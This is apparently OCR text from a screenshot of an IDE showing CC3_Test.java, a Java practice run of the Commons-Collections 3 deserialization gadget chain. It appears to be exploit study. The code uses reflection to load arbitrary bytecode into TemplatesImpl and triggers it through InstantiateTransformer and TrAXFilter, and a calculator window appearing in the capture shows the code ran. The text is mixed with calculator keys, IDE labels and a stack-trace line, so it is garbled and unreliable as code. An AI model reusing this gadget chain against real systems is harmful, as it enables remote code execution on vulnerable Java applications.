 Commons-Collections src main java org example CC3_Test main CC3_Test
项目 CC3_Test.java Test.java ChainedTransformer.java InstantiateTransformer.java ClassLoader.java TemplatesImpl.java
ormerFactoryImpl.java TrAXFilter.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
import java.nio.file.Paths;
1 1 1
public class CC3_Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class c = templates.getClass();
Field nameField = c.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"a");
Field bytecodesField = c.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[] bytecode = Files.readAllBytes(Paths.get( first: "D://tmp//class//Test.class"));
byte[][] bytecodes = {bytecode};
bytecodesField.set(templates,bytecodes);
Field tfactoryField = c.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
// templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
instantiateTransformer.transform(TrAXFilter.class);
结构
运行:
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)